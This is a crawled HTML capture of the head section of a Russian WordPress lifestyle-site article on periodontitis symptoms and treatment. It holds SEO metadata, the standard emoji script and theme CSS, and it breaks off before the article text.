

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/paradontit-lechenie-i-simptomyi.html
body_size: 43437
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пародонтит симптомы и лечение - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Болезнь начинает свое активное развитие с инфекции, которая образуясь в зубном налете или при кариозе, оседает в щелях между зубами и на деснах. Первый" />
	<link rel="canonical" href="https://sabyna.ru/paradontit-lechenie-i-simptomyi.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пародонтит симптомы и лечение - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Болезнь начинает свое активное развитие с инфекции, которая образуясь в зубном налете или при кариозе, оседает в щелях между зубами и на деснах. Первый" />
	<meta property="og:url" content="https://sabyna.ru/paradontit-lechenie-i-simptomyi.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T02:27:24+00:00" />
	<meta property="article:modified_time" content="2025-04-13T14:56:13+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#article","isPartOf":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Пародонтит симптомы и лечение","datePublished":"2019-11-08T02:27:24+00:00","dateModified":"2025-04-13T14:56:13+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html"},"wordCount":461,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg","articleSection":["Здоровье"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html","url":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html","name":"Пародонтит симптомы и лечение - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#primaryimage"},"image":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg","datePublished":"2019-11-08T02:27:24+00:00","dateModified":"2025-04-13T14:56:13+00:00","description":"Болезнь начинает свое активное развитие с инфекции, которая образуясь в зубном налете или при кариозе, оседает в щелях между зубами и на деснах. Первый","breadcrumb":{"@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/paradontit-lechenie-i-simptomyi.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/otkrytj.jpeg","width":1000,"height":700,"caption":"Пародонтит симптомы и лечение"},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/paradontit-lechenie-i-simptomyi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Пародонтит симптомы и лечение"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider 